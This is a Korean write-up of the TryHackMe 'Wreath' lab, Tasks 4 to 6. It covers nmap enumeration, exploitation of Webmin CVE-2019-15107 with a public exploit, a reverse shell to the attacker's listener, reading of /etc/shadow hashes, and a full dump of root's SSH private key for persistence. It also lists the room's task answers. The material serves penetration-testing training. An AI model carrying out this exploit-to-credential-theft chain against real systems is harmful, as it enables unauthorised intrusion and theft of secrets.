이글은 THM의 Wreath 룸에 대한 write-up 글이다
Wreath 룸은 총 46개의 Task로 이루어져 있으며 피버팅, C2 프레임 워크, 취약점 분 등 서버 네트워크의 모의 해킹 실전 연습을 목표로 구성되었다
룸에 대한 자세한 정보는 아래의 링크에서 찾아 볼 수 있다
https://tryhackme.com/room/wreath
Wreath
Learn how to pivot through a network by compromising a public facing web machine and tunnelling your traffic to access other machines in Wreath's network.
tryhackme.com
[ Task4 - Brief (Intro) ]
※Task1,2,3은 네트워크 연결과 배경 설명 단계이므로 넘어가도록 하겠다
Thomas가 제공한 정보에 따르면 네트워크는 총 3개의 머신이 존재한다
첫 번째는 포트포워딩된 공개 웹서버로 이곳이 초기 침투 진입점이다
두번째는 내부 Git 서버로 Thomas가 개인 PC에서 작업한 코드를 푸시하는 곳이라 민감한 정보가 남아 있을 가능성이 높다
세 번째는 Thomas의 개인 PC로 Windows 서버 버전이 설치되어 있으며 안티바이러스가 작동 중이고 외부에서 직접 접근이 불가능하다
공격 흐름은 웹서버 취약점을 통해 초기 침투 후 내부 Git 서버로 이동하고 최종적으로 Windows PC를 목표로 하는 구조다 Windows PC에 안티바이러스가 설치되어 있다는 점에서 추후 AV 우회 기법이 필요할 것으로 예상된다
[ Task5 - Enumeration (Webserver) ]
Task5에선 Nmap으로 타겟을 스캔한 후 웹사이트에 접속하여 동작 중인 서비스의 취약점 탐색이 목표이다
Nmap을 사용할 땐 열린 포트를 빠르게 파악한 후 해당 포트에 대해서만 상세 스캔을 진행하는 방식으로 시간을 절약할 수 있다
명령어(전체 포트 스캔):
nmap -p- --min-rate 3000 <IP>
#전체 포트 초당 최소 3000패킷 보내서 스캔
결과:
┌──(root㉿jaejun835)-[~]
└─# nmap -p- --min-rate 3000 10.200.180.0/24
Starting Nmap 7.95 ( https://nmap.org ) at 2026-03-17 17:35 PST
Nmap scan report for thomaswreath.thm (10.200.180.200)
Host is up (0.21s latency).
Not shown: 65511 filtered tcp ports (no-response), 21 filtered tcp ports (admin-prohibited)
PORT    STATE SERVICE
22/tcp  open  ssh
80/tcp  open  http
443/tcp open  https

Nmap scan report for 10.200.180.250
Host is up (0.21s latency).
Not shown: 65533 closed tcp ports (reset)
PORT     STATE SERVICE
22/tcp   open  ssh
1337/tcp open  waste

Nmap done: 256 IP addresses (2 hosts up) scanned in 68.98 seconds
명령어 실행 결과 타겟 웹서버와 게이트웨이 혹은 관리 서버로 추정되는 서버를 확인 하였다
먼저 타겟 웹서버를 자세히 스캔하여 취약점을 탐색하도록 하겠다
명령어(열린 포트 상세 스캔):
nmap -p <열린 포트> --min-rate 3000 -vv -A <IP>
#-A   →  OS,서비스 버전,스크립트 스캔
#-vv  →  결과를 스캔 중에 실시간으로 출력
결과:
┌──(root㉿jaejun835)-[~]
└─# nmap -p 22,80,443,10000 --min-rate 3000 -vv -A 10.200.180.200
Starting Nmap 7.95 ( https://nmap.org ) at 2026-03-17 17:29 PST
NSE: Loaded 157 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 17:29
Completed NSE at 17:29, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 17:29
Completed NSE at 17:29, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 17:29
Completed NSE at 17:29, 0.00s elapsed
Initiating Ping Scan at 17:29
Scanning 10.200.180.200 [4 ports]
Completed Ping Scan at 17:29, 0.26s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 17:29
Scanning thomaswreath.thm (10.200.180.200) [4 ports]
Discovered open port 22/tcp on 10.200.180.200
Discovered open port 443/tcp on 10.200.180.200
Discovered open port 80/tcp on 10.200.180.200
Discovered open port 10000/tcp on 10.200.180.200
Completed SYN Stealth Scan at 17:29, 0.32s elapsed (4 total ports)
Initiating Service scan at 17:29
Scanning 4 services on thomaswreath.thm (10.200.180.200)
Completed Service scan at 17:29, 13.19s elapsed (4 services on 1 host)
Initiating OS detection (try #1) against thomaswreath.thm (10.200.180.200)
Retrying OS detection (try #2) against thomaswreath.thm (10.200.180.200)
Initiating Traceroute at 17:29
Completed Traceroute at 17:29, 0.22s elapsed
Initiating Parallel DNS resolution of 1 host. at 17:29
Completed Parallel DNS resolution of 1 host. at 17:29, 0.02s elapsed
NSE: Script scanning 10.200.180.200.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 17:29
Completed NSE at 17:29, 30.23s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 17:29
Completed NSE at 17:29, 2.52s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 17:29
Completed NSE at 17:29, 0.00s elapsed
Nmap scan report for thomaswreath.thm (10.200.180.200)
Host is up, received echo-reply ttl 63 (0.21s latency).
Scanned at 2026-03-17 17:29:07 PST for 52s

PORT      STATE SERVICE  REASON         VERSION
22/tcp    open  ssh      syn-ack ttl 63 OpenSSH 8.0 (protocol 2.0)
| ssh-hostkey:
|   3072 9c:1b:d4:b4:05:4d:88:99:ce:09:1f:c1:15:6a:d4:7e (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDfKbbFLiRV9dqsrYQifAghp85qmXpYEHf2g4JJqDKUL316TcAoGj62aamfhx5isIJHtQsA0hVmzD+4pVH4r8ANkuIIRs6j9cnBrLGpjk8xz9+BE1Vvd8lmORGxCqTv+9LgrpB7tcfoEkIOSG7zeY182kOR72igUERpy0JkzxJm2gIGb7Caz1s5/ScHEOhGX8VhNT4clOhDc9dLePRQvRooicIsENqQsLckE0eJB7rTSxemWduL+twySqtwN80a7pRzS7dzR4f6fkhVBAhYflJBW3iZ46zOItZcwT2u0wReCrFzxvDxEOewH7YHFpvOvb+Exuf3W6OuSjCHF64S7iU6z92aINNf+dSROACXbmGnBhTlGaV57brOXzujsWDylivWZ7CVVj1gB6mrNfEpBNE983qZskyVk4eTNT5cUD+3I/IPOz1bOtOWiraZCevFYaQR5AxNmx8sDIgo1z4VcxOMhrczc7RC/s3KWcoIkI2cI5+KUnDtaOfUClXPBCgYE50=
|   256 93:55:b4:d9:8b:70:ae:8e:95:0d:c2:b6:d2:03:89:a4 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBFccvYHwpGWYUsw9mTk/mEvzyrY4ghhX2D6o3n/upTLFXbhJPV6ls4C8O0wH6TyGq7ClV3XpVa7zevngNoqlwzM=
|   256 f0:61:5a:55:34:9b:b7:b8:3a:46:ca:7d:9f:dc:fa:12 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAINLfVtZHSGvCy3JP5GX0Dgzcxz+Y9In0TcQc3vhvMXCP
80/tcp    open  http     syn-ack ttl 63 Apache httpd 2.4.37 ((centos) OpenSSL/1.1.1c)
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-title: Did not follow redirect to https://thomaswreath.thm
|_http-server-header: Apache/2.4.37 (centos) OpenSSL/1.1.1c
443/tcp   open  ssl/http syn-ack ttl 63 Apache httpd 2.4.37 ((centos) OpenSSL/1.1.1c)
| tls-alpn:
|_  http/1.1
| ssl-cert: Subject: commonName=thomaswreath.thm/organizationName=Thomas Wreath Development/stateOrProvinceName=East Riding Yorkshire/countryName=GB/localityName=Easingwold/emailAddress=me@thomaswreath.thm
| Issuer: commonName=thomaswreath.thm/organizationName=Thomas Wreath Development/stateOrProvinceName=East Riding Yorkshire/countryName=GB/localityName=Easingwold/emailAddress=me@thomaswreath.thm
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2026-03-17T09:11:01
| Not valid after:  2027-03-17T09:11:01
| MD5:   cbc5:0609:f683:21ae:9d47:ea5d:a287:c369
| SHA-1: d717:1d1c:8bad:e6de:72f3:68b4:b8be:dc0d:7a17:4d35
| -----BEGIN CERTIFICATE-----
| MIIELTCCAxWgAwIBAgIUFU1+moxTgDtuoTF2+ih26Ppck74wDQYJKoZIhvcNAQEL
| BQAwgaUxCzAJBgNVBAYTAkdCMR4wHAYDVQQIDBVFYXN0IFJpZGluZyBZb3Jrc2hp
| cmUxEzARBgNVBAcMCkVhc2luZ3dvbGQxIjAgBgNVBAoMGVRob21hcyBXcmVhdGgg
| RGV2ZWxvcG1lbnQxGTAXBgNVBAMMEHRob21hc3dyZWF0aC50aG0xIjAgBgkqhkiG
| 9w0BCQEWE21lQHRob21hc3dyZWF0aC50aG0wHhcNMjYwMzE3MDkxMTAxWhcNMjcw
| MzE3MDkxMTAxWjCBpTELMAkGA1UEBhMCR0IxHjAcBgNVBAgMFUVhc3QgUmlkaW5n
| IFlvcmtzaGlyZTETMBEGA1UEBwwKRWFzaW5nd29sZDEiMCAGA1UECgwZVGhvbWFz
| IFdyZWF0aCBEZXZlbG9wbWVudDEZMBcGA1UEAwwQdGhvbWFzd3JlYXRoLnRobTEi
| MCAGCSqGSIb3DQEJARYTbWVAdGhvbWFzd3JlYXRoLnRobTCCASIwDQYJKoZIhvcN
| AQEBBQADggEPADCCAQoCggEBAK/iA2d0xGxXDohyI0Krij4+P7d1dZcRt+bAfyeJ
| K0x0G0wULC9mh4QSR+VMd8twaJo91YQ+9C0vQ0L6Sqdf/12zsEd90GGyDRMFuAfE
| GYdW0/QAw5zi+zfeCyGlT4XQ23av2A+6y9gmhH9Od/FCrtUsmRo2OgJNKt5/TBKb
| eAu2eP+GedXXfEqw+rsnr1CrV6jMrNhEasty0he5oFA17qp8b31Nq3yvMFp9Cylb
| SQ7103ZP9zsEXRjyLj9vvFbmNI4Fq4z4lexQzwh++APJK2TJKY62U/crldfJgJkt
| dlHF4Y+qxdkDDXaLJrTeit8jpyevZgv9uU8kW5/6oHcKSpUCAwEAAaNTMFEwHQYD
| VR0OBBYEFF3K9X/yE4dNd4aPzgw7+C9dSuOcMB8GA1UdIwQYMBaAFF3K9X/yE4dN
| d4aPzgw7+C9dSuOcMA8GA1UdEwEB/wQFMAMBAf8wDQYJKoZIhvcNAQELBQADggEB
| AGUxWzHaV+VUYZJ9FjmJH2Fm5bgNfZu+j85jgcD7TGNWcnnfVYD5kT43xS1wkjAl
| cWdMYz8uw6EqeqkeNhxTG+Icsf16o7W0uz3gQBCuZyU+CcOiUju6OkjFfi3lmVox
| D4fRkz00qMy/45yYepaHOvZOFmo9OuRiNo8oLPXQgyaA3VXhS4YoHQosm2MR1AtT
| Ybed+CtcqhnqroMcYyPtoHiTT1ax9j1vePFuvrgCE0+9qKwTSZCWO9bJQU/c0hk+
| zVELtKDMhxOwT26huGqWtxDUeCzbV5cOJsmwEQt32N9wNfYdUENBiU4b+LES3DPM
| 95JXSa+Cdzb/A4Qsrkhodyw=
|_-----END CERTIFICATE-----
| http-methods:
|   Supported Methods: OPTIONS HEAD GET POST TRACE
|_  Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.37 (centos) OpenSSL/1.1.1c
|_ssl-date: TLS randomness does not represent time
|_http-title: Thomas Wreath | Developer
10000/tcp open  http     syn-ack ttl 63 MiniServ 1.890 (Webmin httpd)
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-title: Site doesn't have a title (text/html; Charset=iso-8859-1).
|_http-favicon: Unknown favicon MD5: A2FC307C608628C8C0EFAAD475EB05B3
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Linux 4.X|2.6.X|3.X|5.X (97%)
OS CPE: cpe:/o:linux:linux_kernel:4.15 cpe:/o:linux:linux_kernel:2.6 cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:5
OS fingerprint not ideal because: Missing a closed TCP port so results incomplete
Aggressive OS guesses: Linux 4.15 (97%), Linux 4.4 (91%), Linux 2.6.32 - 3.13 (91%), Linux 3.10 - 4.11 (91%), Linux 3.2 - 4.14 (91%), Linux 4.15 - 5.19 (91%), Linux 5.0 - 5.14 (91%), Linux 2.6.32 - 3.10 (91%), Linux 3.10 - 3.13 (90%)
No exact OS matches for host (test conditions non-ideal).
TCP/IP fingerprint:
SCAN(V=7.95%E=4%D=3/17%OT=22%CT=%CU=%PV=Y%DS=2%DC=T%G=N%TM=69B91F17%P=x86_64-pc-linux-gnu)
SEQ(SP=102%GCD=1%ISR=107%TI=Z%TS=A)
SEQ(SP=103%GCD=1%ISR=10D%TI=Z%II=I%TS=A)
OPS(O1=M509ST11NW7%O2=M509ST11NW7%O3=M509NNT11NW7%O4=M509ST11NW7%O5=M509ST11NW7%O6=M509ST11)
WIN(W1=68DF%W2=68DF%W3=68DF%W4=68DF%W5=68DF%W6=68DF)
ECN(R=Y%DF=Y%TG=40%W=6903%O=M509NNSNW7%CC=Y%Q=)
T1(R=Y%DF=Y%TG=40%S=O%A=S+%F=AS%RD=0%Q=)
T2(R=N)
T3(R=N)
T4(R=Y%DF=Y%TG=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)
U1(R=N)
IE(R=Y%DFI=N%TG=40%CD=S)

Uptime guess: 47.411 days (since Thu Jan 29 07:38:37 2026)
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=258 (Good luck!)
IP ID Sequence Generation: All zeros

TRACEROUTE (using port 22/tcp)
HOP RTT       ADDRESS
1   211.43 ms 10.250.180.1
2   211.55 ms thomaswreath.thm (10.200.180.200)

NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 17:29
Completed NSE at 17:29, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 17:29
Completed NSE at 17:29, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 17:29
Completed NSE at 17:29, 0.00s elapsed
Read data files from: /usr/share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 52.44 seconds
           Raw packets sent: 86 (7.372KB) | Rcvd: 47 (6.934KB)
명령어 실행 결과 서비스 버전 정보,도메인(thomaswreath.thm),이메일(me@thomaswreath.thm) 등을 스캔하였다
다음으로 80번 포트 접속 시 도메인(thomaswreath.thm) 으로 리다이렉트되는데 해당 도메인이 실제 DNS에 등록되어 있지 않을 경우 브라우저에서 오류("사이트를 찾을 수 없음" )가 발생할 수 있다
이를 방지하기 위해 /etc/hosts 파일에 도메인을 수동으로 등록해주도록 하겠다
명령어:
echo "<IP> <도메인>" >> /etc/hosts
#/etc/hosts 파일에 도메인을 수동으로 등록
결과:
┌──(root㉿jaejun835)-[~]
└─# sudo sh -c 'echo "10.200.180.200    thomaswreath.thm" >> /etc/hosts'
etc/hosts에 도메인 등록을 완료하였으니 브라우저로 thomaswreath.thm에 접속하여 타겟의 웹페이지를 분석하고 공개된 정보를 수집하도록 하겠다
수집 사진:

브라우저 탐색 결과 타겟의 주소, 전화번호, 이메일 등 공개 정보를 확인하였다
이러한 정보는 실제 침투 테스트에서 소셜 엔지니어링이나 비밀번호 추측 공격에 활용될 수 있다
마지막으로 초기 접근을 위해 앞서 얻은 정보들을 바탕으로 CVE를 찾아보도록 하겠다
CVE:

탐색 결과 CVE-2019-15107 을 확인하였다
해당 취약점은 Webmin 1.890 ~ 1.920 버전에서 발견된 인증 없이 원격 코드 실행(Unauthenticated RCE) 취약점으로 CVSS 점수 9.0(Critical) 에 해당한다
SourceForge에서 배포된 Webmin 설치 파일에 백도어가 삽입되어 있었으며 password_change.cgi의 old 및 expired 파라미터를 통해 원격 코드 실행이 가능하다
Task5 정답:
How many of the first 15000 ports are open on the target?
#4

What OS does Nmap think is running?
#CentOS

what site does the server try to redirect you to?
#https://thomaswreath.thm

What is Thomas' mobile phone number?
#+447821548812

what server version does Nmap detect as running here?
#MiniServ 1.890 (Webmin httpd)

What is the CVE number for this exploit?
#CVE-2019-15107
[ Task6 - Exploitation (Webserver) ]
Task6에선 앞서 발견한 CVE-2019-15107 취약점을 이용해 웹 서버에 침투하고 지속적인 접근 권한을 확보하는 것이 목표이다
가장 먼저 익스플로잇 코드를 실행하기 위해 git을 이용하여 다운로드 하였다
명령어:
git clone https://github.com/MuirlandOracle/CVE-2019-15107
결과:
┌──(root㉿jaejun835)-[~]
└─# git clone https://github.com/MuirlandOracle/CVE-2019-15107
Cloning into 'CVE-2019-15107'...
remote: Enumerating objects: 48, done.
remote: Counting objects: 100% (48/48), done.
remote: Compressing objects: 100% (34/34), done.
remote: Total 48 (delta 21), reused 27 (delta 11), pack-reused 0 (from 0)
Receiving objects: 100% (48/48), 22.37 KiB | 789.00 KiB/s, done.
Resolving deltas: 100% (21/21), done.
다음으로 익스플로잇 코드를 다운로드 하였으니 해당 폴더로 이동하여 실행에 필요한 파이썬 라이브러리들을 설치 해준다
명령어:
cd CVE-2019-15107 && pip3 install -r requirements.txt --break-system-packages
#requirements.txt에 적힌 라이브러리들을 시스템 제한 무시하고 강제로 설치
결과:
┌──(root㉿jaejun835)-[~/CVE-2019-15107]
└─# cd CVE-2019-15107 && pip3 install -r requirements.txt --break-system-packages
Collecting argparse (from -r requirements.txt (line 1))
  Downloading argparse-1.4.0-py2.py3-none-any.whl.metadata (2.8 kB)
Requirement already satisfied: requests in /usr/lib/python3/dist-packages (from -r requirements.txt (line 2)) (2.32.5)
Requirement already satisfied: urllib3 in /usr/lib/python3/dist-packages (from -r requirements.txt (line 3)) (2.5.0)
Requirement already satisfied: prompt_toolkit in /usr/lib/python3/dist-packages (from -r requirements.txt (line 4)) (3.0.52)
Requirement already satisfied: charset_normalizer<4,>=2 in /usr/lib/python3/dist-packages (from requests->-r requirements.txt (line 2)) (3.4.3)
Requirement already satisfied: idna<4,>=2.5 in /usr/lib/python3/dist-packages (from requests->-r requirements.txt (line 2)) (3.10)
Requirement already satisfied: certifi>=2017.4.17 in /usr/lib/python3/dist-packages (from requests->-r requirements.txt (line 2)) (2025.1.31)
Requirement already satisfied: wcwidth in /usr/lib/python3/dist-packages (from prompt_toolkit->-r requirements.txt (line 4)) (0.2.13)
Downloading argparse-1.4.0-py2.py3-none-any.whl (23 kB)
Installing collected packages: argparse
Successfully installed argparse-1.4.0
WARNING: Running pip as the 'root' user can result in broken permissions and conflicting behaviour with the system package manager, possibly rendering your system unusable. It is recommended to use a virtual environment instead: https://pip.pypa.io/warnings/venv. Use the --root-user-action option if you know what you are doing and want to suppress this warning.
라이브러리 설치를 성공적으로 완료 하였으니 익스플로잇을 실행하여 타겟 서버의 셸 획득을 시도하도록 하겠다
명령어:
./CVE-2019-15107.py 10.200.180.200
결과:
┌──(root㉿jaejun835)-[~/CVE-2019-15107]
└─# ./CVE-2019-15107.py 10.200.180.200

        __        __   _               _         ____   ____ _____
        \ \      / /__| |__  _ __ ___ (_)_ __   |  _ \ / ___| ____|
         \ \ /\ / / _ \ '_ \| '_ ` _ \| | '_ \  | |_) | |   |  _|
          \ V  V /  __/ |_) | | | | | | | | | | |  _ <| |___| |___
           \_/\_/ \___|_.__/|_| |_| |_|_|_| |_| |_| \_\____|_____|

                                                @MuirlandOracle


[*] Server is running in SSL mode. Switching to HTTPS
[+] Connected to https://10.200.180.200:10000/ successfully.
[+] Server version (1.890) should be vulnerable!
[+] Benign Payload executed!

[+] The target is vulnerable and a pseudoshell has been obtained.
Type commands to have them executed on the target.
[*] Type 'exit' to exit.
[*] Type 'shell' to obtain a full reverse shell (UNIX only).

# whoami
root
#
익스플로잇 실행 결과 pseudoshell 획득에 성공하였으며 whoami 명령어를 통해 서버가 root 권한으로 실행 중임을 확인하였다
하지만 획득한 pseudoshell은 불안정하여 일부 명령어가 제한될 수 있다
따라서 보다 안정적인 리버스 셸로 업그레이드하도록 하겠다
※pseudoshell은 익스플로잇이 HTTP 요청으로 명령어를 매번 하나씩 보내는 방식이라 불안정하지만 리버스 셸은 타겟 서버가 공격 머신에 직접 TCP 연결을 맺어 양방향 통신이 가능하기 때문에 더욱 안정적이다
명령어(pseudoshell):
1.shell
2.공격자 IP 주소 입력
3.리버스 셸 리스너 포트 번호
결과:
# shell

[*] Starting the reverse shell process
[*] For UNIX targets only!
[*] Use 'exit' to return to the pseudoshell at any time
Please enter the IP address for the shell: <IP>
Please enter the port number for the shell: 4444

[*] Start a netcat listener in a new window (nc -lvnp 4444) then press enter.

[+] You should now have a reverse shell on the target
[*] If this is not the case, please check your IP and chosen port
If these are correct then there is likely a firewall preventing the reverse connection. Try choosing a well-known port such as 443 or 53
#
명령어(리버스 셸 리스너):
nc -lvnp 4444
#포트 번호 4444로 실행
결과:
┌──(jaejun835㉿jaejun835)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...

connect to [10.250.180.9] from (UNKNOWN) [10.200.180.200] 54874
sh: cannot set terminal process group (1830): Inappropriate ioctl for device
sh: no job control in this shell
sh-4.4#
실행 결과 성공적으로 리버스 셸을 획득하였다
기본 리버스 셸 또한 불안정하여 방향키, 자동완성 등이 제한되므로 python3 pty 모듈을 이용해 셸을 안정화하겠다
명령어:
python3 -c 'import pty;pty.spawn("/bin/bash")'
# python3 pty 모듈로 가상 터미널 생성
# /bin/bash 셸을 정식 터미널처럼 실행시켜줌

export TERM=xterm
# 터미널 타입을 xterm으로 설정
# 방향키, 자동완성 등 터미널 기능을 활성화

^Z
# Ctrl+Z로 현재 셸을 백그라운드로 보냄

stty raw -echo; fg
# raw    → 키 입력을 그대로 타겟에 전달 (방향키 등)
# -echo  → 공격 머신에서 입력한 내용이 두 번 출력되는 것을 방지
# fg     → 백그라운드로 보낸 nc 셸을 다시 포그라운드로 가져옴
결과:
sh-4.4# python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
[root@prod-serv ]# export TERM=xterm
export TERM=xterm
[root@prod-serv ]# ^Z
zsh: suspended  nc -lvnp 4444

┌──(jaejun835㉿jaejun835)-[~]
└─$ stty raw -echo; fg
[1]  + continued  nc -lvnp 4444

[root@prod-serv ]#
초기 접근 및 셸 안정화를 완료하였으니 포스트 익스플로잇 단계로 넘어가겠다
root 계정의 비밀번호 해시를 수집하고 SSH 키를 획득하여 지속적인 접근 권한을 확보하도록 하겠다
명령어:
cat /etc/shadow
결과:
[root@prod-serv ]# cat /etc/shadow
root:$6$i9vT8tk3SoXXxK2P$HDIAwho9FOdd4QCecIJKwAwwh8Hwl.BdsbMOUAd3X/chSCvrmpfy.5lrLgnRVNq6/6g0PxK9VqSdy47/qKXad1::0:99999:7:::
bin:*:18358:0:99999:7:::
daemon:*:18358:0:99999:7:::
adm:*:18358:0:99999:7:::
lp:*:18358:0:99999:7:::
sync:*:18358:0:99999:7:::
shutdown:*:18358:0:99999:7:::
halt:*:18358:0:99999:7:::
mail:*:18358:0:99999:7:::
operator:*:18358:0:99999:7:::
games:*:18358:0:99999:7:::
ftp:*:18358:0:99999:7:::
nobody:*:18358:0:99999:7:::
dbus:!!:18573::::::
systemd-coredump:!!:18573::::::
systemd-resolve:!!:18573::::::
tss:!!:18573::::::
polkitd:!!:18573::::::
libstoragemgmt:!!:18573::::::
cockpit-ws:!!:18573::::::
cockpit-wsinstance:!!:18573::::::
sssd:!!:18573::::::
sshd:!!:18573::::::
chrony:!!:18573::::::
rngd:!!:18573::::::
twreath:$6$0my5n311RD7EiK3J$zVFV3WAPCm/dBxzz0a7uDwbQenLohKiunjlDonkqx1huhjmFYZe0RmCPsHmW3OnWYwf8RWPdXAdbtYpkJCReg.::0:99999:7:::
unbound:!!:18573::::::
apache:!!:18573::::::
nginx:!!:18573::::::
mysql:!!:18573::::::
root 해쉬 : 6i9vT8tk3SoXXxK2P$HDIAwho9FOdd4QCecIJKwAwwh8Hwl.BdsbMOUAd3X/chSCvrmpfy.5lrLgnRVNq6/6g0PxK9VqSdy47/qKXad1cat /etc/shadow 명령어 실행 결과 root 계정의 비밀번호 해시를 획득하였다
해당 해시는 SHA-512 방식으로 암호화되어 있어 크래킹이 어렵기 때문에 SSH 키 파일 연결 단계로 넘어가도록 하겠다
명령어:
find / -name "id_*" 2>/dev/null
결과:
[root@prod-serv ]# find / -name "id_*" 2>/dev/null
/root/.ssh/id_rsa
/root/.ssh/id_rsa.pub
/usr/share/locale/id_ID
/usr/share/sssd/systemtap/id_perf.stp
find 명령어 실행 결과 /root/.ssh/id_rsa 경로에서 root 계정의 SSH 개인키 파일을 발견하였다
다음으로 SSH 접속을 위해 개인키 내용을 복사하여 로컬 셸에 저장하도록 하겠다
명령어:
cat /root/.ssh/id_rsa
#리버스 셸에서 복사

nano id_rsa.txt
#로컬 셸에서 붙여넣기
결과:
[root@prod-serv ]# cat /root/.ssh/id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAs0oHYlnFUHTlbuhePTNoITku4OBH8OxzRN8O3tMrpHqNH3LHaQRE
LgAe9qk9dvQA7pJb9V6vfLc+Vm6XLC1JY9Ljou89Cd4AcTJ9OruYZXTDnX0hW1vO5Do1bS
jkDDIfoprO37/YkDKxPFqdIYW0UkzA60qzkMHy7n3kLhab7gkV65wHdIwI/v8+SKXlVeeg
0+L12BkcSYzVyVUfE6dYxx3BwJSu8PIzLO/XUXXsOGuRRno0dG3XSFdbyiehGQlRIGEMzx
hdhWQRry2HlMe7A5dmW/4ag8o+NOhBqygPlrxFKdQMg6rLf8yoraW4mbY7rA7/TiWBi6jR
fqFzgeL6W0hRAvvQzsPctAK+ZGyGYWXa4qR4VIEWnYnUHjAosPSLn+o8Q6qtNeZUMeVwzK
H9rjFG3tnjfZYvHO66dypaRAF4GfchQusibhJE+vlKnKNpZ3CtgQsdka6oOdu++c1M++Zj
z14DJom9/CWDpvnSjRRVTU1Q7w/1MniSHZMjczIrAAAFiMfOUcXHzlHFAAAAB3NzaC1yc2
EAAAGBALNKB2JZxVB05W7oXj0zaCE5LuDgR/Dsc0TfDt7TK6R6jR9yx2kERC4AHvapPXb0
AO6SW/Ver3y3PlZulywtSWPS46LvPQneAHEyfTq7mGV0w519IVtbzuQ6NW0o5AwyH6Kazt
+/2JAysTxanSGFtFJMwOtKs5DB8u595C4Wm+4JFeucB3SMCP7/Pkil5VXnoNPi9dgZHEmM
1clVHxOnWMcdwcCUrvDyMyzv11F17DhrkUZ6NHRt10hXW8onoRkJUSBhDM8YXYVkEa8th5
THuwOXZlv+GoPKPjToQasoD5a8RSnUDIOqy3/MqK2luJm2O6wO/04lgYuo0X6hc4Hi+ltI
UQL70M7D3LQCvmRshmFl2uKkeFSBFp2J1B4wKLD0i5/qPEOqrTXmVDHlcMyh/a4xRt7Z43
2WLxzuuncqWkQBeBn3IULrIm4SRPr5SpyjaWdwrYELHZGuqDnbvvnNTPvmY89eAyaJvfwl
g6b50o0UVU1NUO8P9TJ4kh2TI3MyKwAAAAMBAAEAAAGAcLPPcn617z6cXxyI6PXgtknI8y
lpb8RjLV7+bQnXvFwhTCyNt7Er3rLKxAldDuKRl2a/kb3EmKRj9lcshmOtZ6fQ2sKC3yoD
oyS23e3A/b3pnZ1kE5bhtkv0+7qhqBz2D/Q6qSJi0zpaeXMIpWL0GGwRNZdOy2dv+4V9o4
8o0/g4JFR/xz6kBQ+UKnzGbjrduXRJUF9wjbePSDFPCL7AquJEwnd0hRfrHYtjEd0L8eeE
egYl5S6LDvmDRM+mkCNvI499+evGwsgh641MlKkJwfV6/iOxBQnGyB9vhGVAKYXbIPjrbJ
r7Rg3UXvwQF1KYBcjaPh1o9fQoQlsNlcLLYTp1gJAzEXK5bC5jrMdrU85BY5UP+wEUYMbz
TNY0be3g7bzoorxjmeM5ujvLkq7IhmpZ9nVXYDSD29+t2JU565CrV4M69qvA9L6ktyta51
bA4Rr/l9f+dfnZMrKuOqpyrfXSSZwnKXz22PLBuXiTxvCRuZBbZAgmwqttph9lsKp5AAAA
wBMyQsq6e7CHlzMFIeeG254QptEXOAJ6igQ4deCgGzTfwhDSm9j7bYczVi1P1+BLH1pDCQ
viAX2kbC4VLQ9PNfiTX+L0vfzETRJbyREI649nuQr70u/9AedZMSuvXOReWlLcPSMR9Hn7
bA70kEokZcE9GvviEHL3Um6tMF9LflbjzNzgxxwXd5g1dil8DTBmWuSBuRTb8VPv14SbbW
HHVCpSU0M82eSOy1tYy1RbOsh9hzg7hOCqc3gqB+sx8bNWOgAAAMEA1pMhxKkqJXXIRZV6
0w9EAU9a94dM/6srBObt3/7Rqkr9sbMOQ3IeSZp59KyHRbZQ1mBZYo+PKVKPE02DBM3yBZ
r2u7j326Y4IntQn3pB3nQQMt91jzbSd51sxitnqQQM8cR8le4UPNA0FN9JbssWGxpQKnnv
m9kI975gZ/vbG0PZ7WvIs2sUrKg++iBZQmYVs+bj5Tf0CyHO7EST414J2I54t9vlDerAcZ
DZwEYbkM7/kXMgDKMIp2cdBMP+VypVAAAAwQDV5v0L5wWZPlzgd54vK8BfN5o5gIuhWOkB
2I2RDhVCoyyFH0T4Oqp1asVrpjwWpOd+0rVDT8I6rzS5/VJ8OOYuoQzumEME9rzNyBSiTw
YlXRN11U6IKYQMTQgXDcZxTx+KFp8WlHV9NE2g3tHwagVTgIzmNA7EPdENzuxsXFwFH9TY
EsDTnTZceDBI6uBFoTQ1nIMnoyAxOSUC+Rb1TBBSwns/r4AJuA/d+cSp5U0jbfoR0R/8by
GbJ7oAQ232an8AAAARcm9vdEB0bS1wcm9kLXNlcnYBAg==
-----END OPENSSH PRIVATE KEY-----
┌──(jaejun835㉿jaejun835)-[~]
└─$ nano id_rsa.txt
